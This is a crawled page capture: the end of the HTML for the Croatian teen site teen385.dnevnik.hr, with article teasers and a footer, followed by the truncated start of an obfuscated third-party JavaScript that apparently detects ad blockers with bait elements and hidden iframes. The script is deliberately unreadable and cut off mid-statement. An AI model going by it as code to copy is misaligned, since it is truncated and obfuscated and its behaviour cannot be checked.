                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="956810" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-od-12-1-do-18-1-2026-fina-zimska-jela---956810.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234375-njoki-u-kremastom-umaku.jpg"
                                    alt="Tjedni jelovnik od 12.1. do 18.1. 2026.fina zimska jela">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tjedni jelovnik</div>
                        <div class="title">Griju, fina su i ne zahtijevaju puno posla u kuhinji: 7 recepata za svaki dan ovoga tjedna</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="956520" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/zdravije-od-borovnica-bobice-uz-koje-se-lakse-mrsavi-cuvaju-srce-i-vracaju-energiju---956520.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233521-acai.jpg"
                                    alt="Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Supernamirnica</div>
                        <div class="title">Zdravije od borovnica? Bobice uz koje se lakše mršavi čuvaju srce i vraćaju energiju</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="897832" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/edamame-sto-su---897832.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233282-edamame.jpg"
                                    alt="Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Nježne edamame</div>
                        <div class="title">Bolje od pistacija? Sve popularnija grickalica sportaša koja će vas brzo zasititi</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/jedna-od-najmocnijih-svjetskih-banaka-trazi-novog-celnika-godisnja-placa-oko-20-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235051.jpg"
                                    alt="Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"> Posao snova</div>
                        <div class="title">Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ovi-milijarderi-ulazu-u-grenland-nakon-sto-je-trump-pokazao-interes-za-pripajanje-tog-otoka-sad-u/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234360.jpg"
                                    alt="Ovi milijarderi ulažu u Grenland nakon što je Trump pokazao interes za pripajanje tog otoka SAD-u">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Trag novca</div>
                        <div class="title">Ovi milijarderi ulažu u Grenland nakon što je Trump pokazao interes za pripajanje tog otoka SAD-u</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/kolike-sanse-ima-boris-vujcic-i-sto-znamo-o-njegovim-protukandidatima-za-potpredsjednika-esb-a/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235388.jpg"
                                    alt="Kolike šanse ima Boris Vujčić i što znamo o njegovim protukandidatima za potpredsjednika ESB-a?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Tko su favoriti?</div>
                        <div class="title">Kolike šanse ima Boris Vujčić i što znamo o njegovim protukandidatima za potpredsjednika ESB-a?</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957035" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ponuda-sakoa-na-snizenjima---957035.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235027-dobar-sako-uvijek-se-isplati-dodati-u-garderobu.jpg"
                                    alt="Ponuda sakoa na sniženjima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">ISPLATIVA KUPOVINA</div>
                        <div class="title">Već od devet eura: Na sniženju smo pronašle 15 odličnih sakoa koji neće završiti na dnu ormara</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="956892" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/adriana-caleta-car-nosi-efektne-gleznjace-na-petu-modne-kuce-khaite-i-birkin-torbu---956892.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234585-adriana-caleta-car.jpg"
                                    alt="Adriana Ćaleta-Car nosi efektne gležnjače na petu modne kuće Khaite i torbu Birkin">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">modna inspiracija</div>
                        <div class="title">Gležnjače Adriane Ćaleta-Car toliko su dobre, a kultnoj torbi nema ravne</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957026" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kuhinja-luke-modrica---957026.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235005-luka-modric.jpg"
                                    alt="Kuhinja Luke Modrića">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Baš je moderna</div>
                        <div class="title">Pogledajte kuhinju Luke Modrića: Otok je posebno zanimljiv, a napa izgleda kao iz restorana</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957123" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/jeste-li-culi-sto-su-pustili-u-beogradu-tijekom-utakmice-hrvatske---957123.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235272-hrvatska.jpg"
                                    alt="Jeste li čuli što su pustili u Beogradu tijekom utakmice Hrvatske?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Zanimljivo</div>
                        <div class="title">Dašak nostalgije u Beogradu: Evo što su puštali dok je Hrvatska čekala provjeru VAR-a</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="956798" data-ga4-section="showbuzz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
                <a href="https://showbuzz.dnevnik.hr/celebrity/pogledajte-kako-je-izgledao-prvi-ples-nediljka-i-pije-bulj---956798.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63234351-nediljko-i-pia-bulj.jpg"
                                    alt="Pogledajte kako je izgledao prvi ples Nediljka i Pije Bulj">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">svadbeno slavlje!</div>
                        <div class="title">Pogledajte prvi ples sina Mire Bulja i njegove supruge, odabrali su pjesmu dalmatinskog slavuja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-30" data-ga4="article-mostread" data-ga4-article-id="957175" data-ga4-section="showbuzz" data-ga4-category="zanimljivosti" data-ga4-style="article.vijest">
                <a href="https://showbuzz.dnevnik.hr/zanimljivosti/novi-blog-vedrane-rudan-rasplakao-citatelje---957175.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Apr2024/62790519-vedrana-rudan.jpg"
                                    alt="Novi blog Vedrane Rudan rasplakao čitatelje">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">&#039;&#039;Izgledam poput kostura&#039;&#039;</div>
                        <div class="title">Nikad bolniji tekst Vedrane Rudan: &#039;&#039;Kosti su mi osute metastazama, nezamisliv je užas umirati od raka&#039;&#039;</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="703989"
			data-content-id="article:703989" data-ga4="article" data-ga4-article-id="703989" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/celebrity/potvrdjeno-je-camila-i-shawn-vidjeni-su-kako-se-ljube-ne-jednom-nego-dvaput---703989.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="showbiz bg"
						href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/showbiz/celebrity/potvrdjeno-je-camila-i-shawn-vidjeni-su-kako-se-ljube-ne-jednom-nego-dvaput---703989.html">POTVRĐENO JE: Camila i Shawn viđeni su kako se ljube - ne jednom, nego dvaput!</a></h3>
					<p class="article-date">12:53 / 16.07.2019.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="704024"
			data-content-id="article:704024" data-ga4="article" data-ga4-article-id="704024" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/celebrity/jesu-li-shawn-i-camila-ipak-zajedno-fanovi-su-ih-uhvatili-na-djelu-i-podijelili-to-sa-svijetom---704024.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="showbiz bg"
						href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/showbiz/celebrity/jesu-li-shawn-i-camila-ipak-zajedno-fanovi-su-ih-uhvatili-na-djelu-i-podijelili-to-sa-svijetom---704024.html">Jesu li Shawn i Camila ipak zajedno? Fanovi su ih uhvatili na djelu i podijelili to sa svijetom</a></h3>
					<p class="article-date">13:08 / 08.07.2019.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="704232"
			data-content-id="article:704232" data-ga4="article" data-ga4-article-id="704232" data-ga4-section="showbiz" data-ga4-category="glazba" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/glazba/internet-je-poludio-zayn-otpjevao-svoju-verziju-kultne-pjesme-a-whole-new-world-sa-zhavijom---704232.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="showbiz bg"
						href="/rubrika/showbiz/glazba/">Glazba</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/showbiz/glazba/internet-je-poludio-zayn-otpjevao-svoju-verziju-kultne-pjesme-a-whole-new-world-sa-zhavijom---704232.html">Internet je poludio! Zayn otpjevao svoju verziju kultne pjesme 'A Whole New World' sa Zhavijom</a></h3>
					<p class="article-date">14:01 / 10.05.2019.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>

</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1030037973
body_size: 200591
content:
// 
//# sourceMappingURL=[data-uri]
(function(){(function(W,d){const VK=a2d,L=W();while(!![]){try{const t=-parseInt(VK(0x9cb))/0x1*(parseInt(VK(0x619))/0x2)+-parseInt(VK(0x2e7))/0x3+-parseInt(VK(0xe91))/0x4+parseInt(VK(0x241))/0x5+-parseInt(VK(0x1d7))/0x6+-parseInt(VK(0x89e))/0x7*(-parseInt(VK(0x195))/0x8)+parseInt(VK(0x268))/0x9;if(t===d)break;else L['push'](L['shift']());}catch(V){L['push'](L['shift']());}}}(a2W,0x2a69d),((()=>{const DM=a2d;var W={0x2197:(V,m,I)=>{'use strict';const VD=a2d;I['d'](m,{'A':()=>y});let T='',u=VD(0x2cf);try{var q;T=null!==(q=document[VD(0x92f)][VD(0x28a)](VD(0x387)))&&void 0x0!==q?q:VD(0x4d4);const X=document[VD(0x92f)][VD(0x28a)](VD(0x1058))||document[VD(0x92f)][VD(0x28a)](VD(0x1002));X&&(u=new URL(X,window[VD(0xf1d)][VD(0x767)])[VD(0x222)]);}catch(h){}const y={'version':VD(0x424),'sdkVersion':T,'endpoint':u,'env':VD(0xe56),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(V,m,I)=>{'use strict';const VQ=a2d;I['d'](m,{'EW':()=>U,'R0':()=>X,'WH':()=>q,'qj':()=>y,'w4':()=>K,'z3':()=>h});var T=I(0xd17);const u={'appendChild':Node[VQ(0xe76)][VQ(0x361)],'insertBefore':Node[VQ(0xe76)][VQ(0xff8)]};function q(D,Q){const Vp=VQ;Q[Vp(0x17a)]?u[Vp(0xff8)][Vp(0xe2b)](Q[Vp(0x350)],D,Q[Vp(0x17a)]):u[Vp(0x361)][Vp(0xe2b)](Q[Vp(0xe5e)],D);}function y(D){const Vl=VQ;u[Vl(0x361)][Vl(0xe2b)](document[Vl(0xf18)],D);}function X(D){const Va=VQ,Q=document[Va(0x82b)](D[Va(0x1026)]);for(const p of D[Va(0x4a8)]())Q[Va(0x1ca)](p,D[Va(0x28a)](p));return Q[Va(0xb9b)]=D[Va(0xb9b)],Q;}function h(){const Vw=VQ;try{if(null!=window[Vw(0x24e)][Vw(0x5aa)]&&Vw(0x214)===window[Vw(0x24e)][Vw(0x5aa)][Vw(0x214)][Vw(0x9af)])return!0x0;}catch(D){}return!0x1;}const U=async()=>{const Vf=VQ;if(!navigator[Vf(0xccc)])return!0x0;try{await T['A'][Vf(0x10cc)]()[Vf(0x84f)][Vf(0xe2b)](window,location[Vf(0x767)]);}catch(D){return!0x0;}return!0x1;},K=D=>{const VM=VQ;try{const Q=new CSSStyleSheet();Q[VM(0xd2d)](VM(0xf5f));const p=Q[VM(0x60d)][0x0][VM(0x81b)];Q[VM(0x60d)][0x0][VM(0x81b)]=D;const w=Q[VM(0x60d)][0x0][VM(0x81b)];return w===p||w[VM(0x6b2)]()===D[VM(0x6b2)]()?D:w;}catch(f){return D;}};},0x4d9:(V,I,T)=>{'use strict';const Vc=a2d;T['d'](I,{'FA':()=>F,'H4':()=>S,'Ki':()=>W0,'jy':()=>J});var q=T(0x2126),X=T(0x1e87),U=T(0x1b6c),K=T(0x6),D=T(0xabf),Q=T(0x10be),M=T(0xd17),B=T(0x2c0);let Z,P;const G=Vc(0x4dc),O=Vc(0xb1e);let Y=0x0;function H(){const VB=Vc;return![VB(0xa65),VB(0x9a1)][VB(0x2be)](W1=>location[VB(0xb42)][VB(0x603)](W1))&&!window[VB(0xaef)];}function F(){const VZ=Vc;return X['A'][VZ(0x10cc)](O)||Y[VZ(0xf7c)]();}async function S(W1){const VP=Vc;return VP(0xb29)===X['A'][VP(0x10cc)](VP(0x58a),!0x1)||!(!(window[VP(0xf1d)][VP(0x368)]+window[VP(0xf1d)][VP(0x9d0)])[VP(0x384)](VP(0x486))&&VP(0xb29)!==X['A'][VP(0x10cc)](VP(0x486),!0x1))||(void 0x0!==Z?Z:H()&&(0x0,Q['aX'])()?(Z=!0x0,C(W1)[VP(0x990)](W2=>{const VG=VP;let [W3,W4]=W2;Z=W3,Y=W4,X['A'][VG(0x179)](O,Y[VG(0xf7c)]()),(0x0,Q['uD'])(W3);}),!0x0):([Z,Y]=await C(W1),X['A'][VP(0x179)](O,Y[VP(0xf7c)]()),(0x0,Q['uD'])(Z),Z));}async function J(W1){const Vb=Vc;return Vb(0xb29)===X['A'][Vb(0x10cc)](Vb(0x58a),!0x1)||(void 0x0!==P?P:H()&&![Vb(0x71c),Vb(0x9a1)][Vb(0x2be)](W2=>location[Vb(0xb42)][Vb(0x603)](W2))&&Vb(0xb29)===X['A'][Vb(0x10cc)](G)?(j(W1)[Vb(0x990)](W2=>{const VO=Vb;P=W2,X['A'][VO(0x179)](G,W2[VO(0xf7c)]());}),!0x0):(P=await j(W1),X['A'][Vb(0x179)](G,P[Vb(0xf7c)]()),P));}async function C(W1){return await(async function(){const VE=a2d;let W2=!0x1;try{const W3=document[VE(0x82b)](VE(0x964));W3[VE(0x1ca)]('id',VE(0x14e)),document[VE(0xf18)][VE(0x361)](W3),W3[VE(0x1ca)](VE(0x8e9),VE(0x1067));const W4=['ad',VE(0xd4b),VE(0x14e),VE(0x20d),VE(0x8d1),VE(0x7b9),VE(0x10c0),VE(0x680),VE(0x91c),VE(0x6d5),VE(0xe29),VE(0x947),VE(0xfb6),VE(0xadb),VE(0xa0f),VE(0xcc4),VE(0x935),VE(0x5cc),VE(0xc06)];for(const W5 of W4){W3[VE(0xc7b)]=W5,await(0x0,K['c'])(W7=>setTimeout(W7,0x1));const W6=window[VE(0x105d)](W3);if(VE(0x880)===W6[VE(0x96a)]||VE(0xcb8)===W6[VE(0xf27)]){q['A'][VE(0xc1a)](VE(0x103e)),W2=!0x0;break;}}document[VE(0xf18)][VE(0xaaa)](W3);}catch(W7){q['A'][VE(0xc1a)](VE(0x4fb)[VE(0x54e)](W7));}return W2;}())?[!0x0,0x1]:await(async function(){const Vs=a2d,W2=XMLHttpRequest[Vs(0xf7c)]();return!(!W2[Vs(0x384)](Vs(0xc01))||!W2[Vs(0x384)](Vs(0xadc)))&&(q['A'][Vs(0xc1a)](Vs(0xda8)),!0x0);}())?[!0x0,0x2]:await async function(W2){const VY=a2d,W3=[];if(W2){for(const W5 of W2)VY(0xa01)===W5[VY(0x219)]&&W3[VY(0x1037)]({'url':W5[VY(0xd59)]});}const W4=window[VY(0xf1d)][VY(0xb42)][VY(0x603)](VY(0x3e6));return W4?W3[VY(0x1037)]({'url':VY(0x88b)}):(W3[VY(0x1037)]({'url':VY(0x40d),'mustIncludeStrings':[VY(0x8d1)],'mustExcludeStrings':[VY(0xce0)]}),U['A'][VY(0x7fc)]()||W3[VY(0x1037)]({'url':VY(0x2a5),'mustIncludeStrings':[VY(0x411)],'mustExcludeStrings':[VY(0xce0)]})),(await Promise[VY(0x529)]([...W3[VY(0xfd4)](W6=>z(W6[VY(0xd59)],W6[VY(0xa55)],W6[VY(0xae4)])),W4?N():R()]))[VY(0x2be)](W6=>W6);}(W1)?[!0x0,0x3]:[!0x1,0x0];}async function j(W1){const Vi=Vc;return!await async function(W2){const VH=a2d,W3=W2[VH(0x4e1)]||[],W4=await Promise[VH(0x529)](W2[VH(0xd59)][VH(0xfd4)](async W5=>{const VA=VH;try{return await(0x0,K['c'])((W6,W7)=>{const Vg=a2d;if(Vg(0x1bd)===W2[Vg(0x219)]){const W8=new XMLHttpRequest();W8[Vg(0x5c4)](Vg(0xce8),()=>{const VF=Vg;0x4===W8[VF(0x926)]&&(W8[VF(0x872)]>=0xc8&&W8[VF(0x872)]<0x12c||W3[VF(0x384)](W8[VF(0x872)])?W6():W7());}),W8[Vg(0x5c4)](Vg(0x34b),()=>W7()),W8[Vg(0xa2a)](Vg(0x1af),W5),W8[Vg(0xd3b)]();}else{if(Vg(0x16c)===W2[Vg(0x219)]){if(U['A'][Vg(0x1080)]())z(W5)[Vg(0x990)](W9=>W9?W7():W6())[Vg(0x5b6)](W7);else{const W9=new Image();W9[Vg(0x5c4)](Vg(0x650),()=>W6()),W9[Vg(0x5c4)](Vg(0x34b),()=>W7()),W9[Vg(0x1002)]=W5;}}else{if(Vg(0x835)===W2[Vg(0x219)]){const WW=document[Vg(0x82b)](Vg(0x835));WW[Vg(0x5c4)](Vg(0x650),()=>W6()),WW[Vg(0x5c4)](Vg(0x34b),()=>W7()),WW[Vg(0x1002)]=W5,document[Vg(0xf18)][Vg(0x361)](WW);}}}}),!0x0;}catch(W6){return(0x0,D['I1'])()?(q['A'][VA(0xc1a)](VA(0xaf9)[VA(0x54e)](W2[VA(0xd59)])),!0x0):(q['A'][VA(0xc1a)](VA(0xe25)[VA(0x54e)](W2[VA(0xd59)],VA(0xaff))),!0x1);}}));return W4[0x0]!==W4[0x1];}(null!=W1?W1:{'type':Vi(0x16c),'url':[Vi(0xd4c),Vi(0x2e1)]});}async function z(W1){const Vk=Vc;let W2=arguments[Vk(0x3ed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],W3=arguments[Vk(0x3ed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const W4=await M['A'][Vk(0x10cc)]()[Vk(0x84f)][Vk(0xe2b)](window,W1);if(W4[Vk(0x398)])return!0x0;if(null===W4[Vk(0x10f9)]&&Vk(0xb0b)===W4[Vk(0x219)])return!0x0;if(W4[Vk(0x872)]<0xc8||W4[Vk(0x872)]>=0x12c)return!0x0;const W5=await W4[Vk(0x981)]();if(0x0===W5[Vk(0x3ed)])return!0x0;if(!W2[Vk(0xf28)](W6=>W5[Vk(0x384)](W6)))return!0x0;if(W3[Vk(0x2be)](W6=>W5[Vk(0x384)](W6)))return!0x0;}catch(W6){return(0x0,D['I1'])()?(q['A'][Vk(0xc1a)](Vk(0x4a3)[Vk(0x54e)](W1)),!0x1):(q['A'][Vk(0xc1a)](Vk(0x8e6)[Vk(0x54e)](W1,Vk(0x1066))),!0x0);}return!0x1;}async function N(){const Vx=Vc,W1=document[Vx(0x82b)](Vx(0x522)),W2=await(0x0,K['c'])((W3,W4)=>{const Vv=Vx;var W5;W1[Vv(0x8e9)][Vv(0x37a)](Vv(0x431),'0'),W1[Vv(0x8e9)][Vv(0x37a)](Vv(0xe65),'0'),W1[Vv(0x8e9)][Vv(0x37a)](Vv(0xf27),Vv(0xcb8)),W1[Vv(0x8e9)][Vv(0x37a)](Vv(0xc35),Vv(0x880)),document[Vv(0xf18)][Vv(0x361)](W1);const W6=null===(W5=B['A'][Vv(0x10cc)](window)[Vv(0xdd0)][Vv(0x10cc)][Vv(0xe2b)](W1,window))||void 0x0===W5?void 0x0:W5[Vv(0x59b)];if(!W6)return W3(!0x1);W6[Vv(0x681)][Vv(0xa2a)](),W6[Vv(0x681)][Vv(0x3d0)](Vv(0x60f)),W6[Vv(0x681)][Vv(0xd5b)]();const W7=W6[Vv(0x681)][Vv(0x82b)](Vv(0x835));W7[Vv(0x1ca)](Vv(0x1002),Vv(0x88b)),W7[Vv(0x5c4)](Vv(0x650),()=>W3(!0x1)),W7[Vv(0x5c4)](Vv(0x34b),()=>W3(!0x0)),W6[Vv(0x681)][Vv(0xf18)][Vv(0x361)](W7);});return W1[Vx(0x885)](),W2;}async function R(){const VS=Vc,W1=document[VS(0x82b)](VS(0x522)),W2=await(0x0,K['c'])((W3,W4)=>{const VJ=VS;var W5;W1[VJ(0x8e9)][VJ(0x37a)](VJ(0x431),'0'),W1[VJ(0x8e9)][VJ(0x37a)](VJ(0xe65),'0'),W1[VJ(0x8e9)][VJ(0x37a)](VJ(0xf27),VJ(0xcb8)),W1[VJ(0x8e9)][VJ(0x37a)](VJ(0xc35),VJ(0x880)),document[VJ(0xf18)][VJ(0x361)](W1);const W6=null===(W5=B['A'][VJ(0x10cc)](window)[VJ(0xdd0)][VJ(0x10cc)][VJ(0xe2b)](W1,window))||void 0x0===W5?void 0x0:W5[VJ(0x59b)];if(!W6)return W3(!0x0);W6[VJ(0x681)][VJ(0xa2a)](),W6[VJ(0x681)][VJ(0x3d0)](VJ(0x60f)),W6[VJ(0x681)][VJ(0xd5b)]();const 